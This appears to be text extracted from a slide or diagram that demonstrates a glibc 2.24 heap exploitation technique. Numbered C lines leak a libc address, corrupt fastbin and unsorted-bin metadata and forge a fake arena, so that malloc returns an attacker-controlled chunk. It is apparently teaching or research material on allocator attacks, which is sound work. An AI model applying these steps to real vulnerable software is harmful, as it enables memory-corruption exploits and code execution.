 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
fake_arena, INTM_CHUNK
thread_arena
mutex,flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fakechunk
....
0x0000000000000000
0x0000000000000073
FAKECHUNK
0x4141414141414141
0x0000000000000000
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);